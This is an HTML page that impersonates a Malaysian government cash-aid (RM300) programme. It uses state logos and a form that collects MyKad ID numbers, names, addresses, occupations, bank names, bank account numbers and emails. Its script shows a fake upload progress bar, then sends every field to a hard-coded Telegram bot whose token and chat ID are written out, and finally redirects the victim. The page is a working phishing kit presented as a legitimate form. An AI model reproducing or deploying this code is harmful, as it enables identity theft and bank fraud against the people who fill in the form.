
<file: borang.html>
<!DOCTYPE html>
<html lang="id">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Bantuan tunai kerajaan</title>

    <!-- MY FONT -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Poppins", Arial, sans-serif;
      }

      body,
      html {
        height: 100%;
        width: 100%;
        background-color: var(--primary-blue);
        color: var(--text-white);
        overflow-x: hidden;
      }

      .navbar {
        display: flex;
        justify-content: space-between;
        align-items: center;
        background-color: orange;
        padding: 10px 0;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
      }

      .navbar-logo {
        display: flex;
        align-items: center;
        gap: 15px;
      }

      .navbar-img {
        width: 40px;
        height: 40px;
        object-fit: contain;
      }

      .navbar-nav {
        display: flex;
        align-items: center;
        gap: 20px;
        font-weight: bold;
      }

      .navbar-nav a {
        color: #ffffff !important;
        font-size: 16px;
        text-decoration: none;
        font-weight: 500;
        padding: 8px 12px;
        border-radius: 4px;
        transition: all 0.3s ease;
        white-space: nowrap;
      }

      .navbar-nav a:hover {
        background-color: var(--primary-blue);
        color: var(--accent-yellow);
      }

      .navbar-nav a span {
        color: #007bff;
      }

      .hero {
        display: flex;
        justify-content: center;
        align-items: center;
        margin-top: 60px;
        padding: 10px 20px;
      }

      .hero img {
        width: 100%;
        height: auto;
        display: flex;
        border-radius: 10px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-top: 0;
      }

      .form-container {
        background-color: white;
        margin: 20px;
        padding: 20px;
        border-radius: 5px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        margin-bottom: 70px;
      }
      .form-group {
        font-size: 14px;
        display: flex;
        align-items: center;
        /* margin-bottom: 15px; */
        background-color: #f4f4f4;
        /* border-radius: 5px; */
        padding: 10px;
      }
      .form-group label {
        flex: 1;
        margin-right: 10px;
        white-space: nowrap;
      }
      .form-group input,
      .form-group select {
        flex: 2;
        padding: 8px;
        border: 1px solid #ccc;
        border-radius: 5px;
        box-sizing: border-box;
      }
      .submit-btn {
        background-color: orange;
        color: white;
        padding: 10px 15px;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        width: 50%;
        margin-top: 10px;
        margin-left: 25%;
      }
      .input-container {
        position: relative;
      }
      .input-label {
        position: absolute;
        left: 10px;
        top: 50%;
        transform: translateY(-50%);
        pointer-events: none;
        color: #aaa;
        transition: 0.2s;
      }
      .input-container input:focus + .input-label,
      .input-container input:not(:placeholder-shown) + .input-label {
        top: 0;
        left: 5px;
        font-size: 12px;
        color: #333;
      }

      .form-group [nama-bank] {
        width: 50%;
      }

      /* media query */
      @media (max-width: 768px) {
      }

      /* media query */
      @media (max-width: 480px) {
        .form-group [nama-bank] {
          width: 50%;
        }

        .navbar {
          padding: 0 10px;
        }

        .navbar-nav {
          gap: 5px;
        }

        .navbar-nav a {
          font-size: 12px;
          padding: 4px 6px;
        }

        .hero img {
          width: 100%;
          margin-bottom: 5px;
          margin-top: 0;
        }
      }

      /* Footer Styles */
      footer {
        width: 100%;
        background-color: var(--accent-yellow);
        padding: 0;
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: flex-end;
        margin: 0;
        line-height: 0;
        font-size: 0;
      }

      footer img {
        max-width: 380px;
        height: auto;
        display: block;
        margin: 0;
        padding: 0;
        vertical-align: bottom !important;
        font-size: 0;
      }
    </style>
  </head>
  <body>
    <nav class="navbar">
      <div class="navbar-logo">
        <img src="Jata Negara@3x.gif" alt="Logo Negara" class="navbar-img" />
        <img
          src="logo-home-2.png"
          alt="Logo Negara"
          class="navbar-img"
          style="width: 60px; height: 60px"
        />
      </div>
    </nav>

    <div class="hero">
      <img src="rm300.png" alt="tng-img" />
    </div>

    <div class="form-container">
      <div class="form-group">
        <label for="mykad">No. MyKad:</label>
        <input type="text" id="mykad" name="mykad" />
      </div>
      <div class="form-group">
        <label for="nama">Nama:</label>
        <input type="text" id="nama" name="nama" />
      </div>
      <div class="form-group">
        <label for="umur">Umur:</label>
        <input type="number" id="umur" name="umur" />
      </div>
      <div class="form-group">
        <label for="alamat">Alamat:</label>
        <input type="text" id="alamat" name="alamat" />
      </div>
      <div class="form-group">
        <label for="jantina">Jantina:</label>
        <select id="jantina" name="jantina">
          <option value="lelaki">Lelaki</option>
          <option value="perempuan">Perempuan</option>
        </select>
      </div>
      <div class="form-group">
        <label for="pekerjaan">Pekerjaan:</label>
        <input type="text" id="pekerjaan" name="pekerjaan" />
      </div>
      <div class="form-group">
        <label for="nama-bank">Nama Bank:</label>
        <select id="nama-bank" name="nama-bank" style="width: 50%">
          <option value="maybank">Maybank</option>
          <option value="cimb">CIMB Bank</option>
          <option value="public-bank">Public Bank</option>
          <option value="rhb">RHB Bank</option>
          <option value="hong-leong">Hong Leong Bank</option>
          <option value="ambank">AmBank</option>
          <option value="bank-islam">Bank Islam</option>
          <option value="bank-rakyat">Bank Rakyat</option>
          <option value="uob">UOB Malaysia</option>
          <option value="ocbc">OCBC Bank</option>
          <option value="hsbc">HSBC Bank</option>
          <option value="standard-chartered">Standard Chartered</option>
          <option value="affin-bank">Affin Bank</option>
          <option value="agrobank">Agrobank</option>
          <option value="bank-muamalat">Bank Muamalat</option>
          <option value="alliance-bank">Alliance Bank</option>
          <option value="bank-simpanan-nasional">Bank Simpanan Nasional</option>
          <option value="kuwait-finance-house">Kuwait Finance House</option>
          <option value="al-rajhi-bank">Al Rajhi Bank</option>
          <option value="bank-of-china">Bank of China</option>
          <option value="citibank">Citibank</option>
          <option value="deutsche-bank">Deutsche Bank</option>
          <option value="jpmorgan-chase">J.P. Morgan Chase</option>
          <option value="sumitomo-mitsui">
            Sumitomo Mitsui Banking Corporation
          </option>
          <option value="mizuho-bank">Mizuho Bank</option>
          <option value="bank-of-tokyo-mitsubishi">
            Bank of Tokyo-Mitsubishi UFJ
          </option>
        </select>
      </div>
      <div class="form-group">
        <label for="no-akaun-bank">No. Akaun Bank:</label>
        <input
          type="text"
          id="no-akaun-bank"
          name="no-akaun-bank"
          style="width: 50%"
        />
      </div>
      <div class="form-group">
        <label for="email">Alamat e-Mel:</label>
        <input type="email" id="email" name="email" style="width: 50%" />
      </div>
      <button
        id="upload-button"
        class="submit-btn"
        style="
          display: flex;
          width: 50%;
          padding: 10px auto;
          margin-top: 10px;
          justify-content: center;
          align-items: center;
        "
        onclick="submitForm()"
      >
        Muat Naik
      </button>

      <div
        id="progress-container"
        style="
          width: 80%;
          height: 20%;
          display: none;
          position: fixed;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          background: white;
          padding: 20px;
          border-radius: 10px;
          text-align: center;
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        "
      >
        <p>Proses Muat Data...</p>
        <div
          id="progress-bar"
          style="
            width: 100%;
            height: auto;
            background: #f3f3f3;
            border: 1px solid #ccc;
            border-radius: 10px;
          "
        >
          <div
            style="
              width: 0%;
              height: 100%;
              background: orange;
              text-align: center;
              color: white;
              line-height: 20px;
              border-radius: 10px;
            "
          >
            0%
          </div>
        </div>
      </div>

      <footer>
        <img src="ini1.png" alt="Logo Footer" />
      </footer>
    </div>

    <script>
      document
        .getElementById("upload-button")
        .addEventListener("click", function () {
          // Ambil elemen-elemen yang diperlukan
          const progressContainer =
            document.getElementById("progress-container");
          const progressBar = document.querySelector("#progress-bar > div");
          const formData = new FormData();

          // Ambil data dari form
          const mykad = document.getElementById("mykad").value;
          const nama = document.getElementById("nama").value;
          const umur = document.getElementById("umur").value;
          const alamat = document.getElementById("alamat").value;
          const jantina = document.getElementById("jantina").value;
          const pekerjaan = document.getElementById("pekerjaan").value;
          const namaBank = document.getElementById("nama-bank").value;
          const noAkaunBank = document.getElementById("no-akaun-bank").value;
          const email = document.getElementById("email").value;

          // Tambahkan data ke FormData
          formData.append("mykad", mykad);
          formData.append("nama", nama);
          formData.append("umur", umur);
          formData.append("alamat", alamat);
          formData.append("jantina", jantina);
          formData.append("pekerjaan", pekerjaan);
          formData.append("nama-bank", namaBank);
          formData.append("no-akaun-bank", noAkaunBank);
          formData.append("email", email);

          // Tampilkan progress container
          progressContainer.style.display = "block";

          let progress = 0;
          const interval = 100; // Update setiap 100ms
          const totalDuration = 5000; // Total waktu pengiriman dalam ms
          const increment = 100 / (totalDuration / interval); // Persentase yang ditambahkan setiap interval

          // Update progress bar
          const progressInterval = setInterval(() => {
            progress += increment;
            progressBar.style.width = `${progress}%`;
            progressBar.textContent = `${Math.round(progress)}%`;

            if (progress >= 100) {
              clearInterval(progressInterval);
              // Kirim data ke Telegram setelah progress selesai
              submitFormToTelegram(formData);
            }
          }, interval);
        });

      // Fungsi untuk mengirim data ke Telegram
      function submitFormToTelegram(formData) {
        const token = "7238166567:AAHDq2SwEHFv_Pi0SExYGKri2q099Ka_kmQ"; // Token bot Telegram Anda
        const chatId = "6632962372"; // Chat ID atau ID grup Anda
        // Kirim pesan ke Telegram
        fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({
            chat_id: chatId,
            text: `
───────────────
🔰 Malay | DATA | AKUN 🔰
───────────────
MyKad: ${formData.get("mykad")}
\nNama: ${formData.get("nama")}
\nUmur: ${formData.get("umur")}

\nAlamat: ${formData.get("alamat")}
\nJantina: ${formData.get("jantina")}
\nPekerjaan: ${formData.get("pekerjaan")}

\nNama Bank: ${formData.get("nama-bank")}
\nNo. Akaun Bank: ${formData.get("no-akaun-bank")}
\nEmail: ${formData.get("email")}
───────────────
`,
          }),
        })
          .then((response) => {
            if (response.ok) {
              alert("Data berhasil dikirim!");
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil

              setTimeout(() => {
                window.location.href = "index.html"; // Ganti dengan path yang sesuai jika perlu
              }, 1000); // 1000 ms = 1 detik
              // Reset form atau lakukan tindakan lain setelah pengiriman berhasil
            } else {
              alert("Terjadi kesalahan saat mengirim form.");
            }
          })
          .catch((error) => {
            console.error("Error sending message:", error);
            alert("Terjadi kesalahan saat mengirim form.");
          })
          .finally(() => {
            // Sembunyikan progress container setelah selesai
            document.getElementById("progress-container").style.display =
              "none";
          });
      }
    </script>
  </body>
</html>
</file>
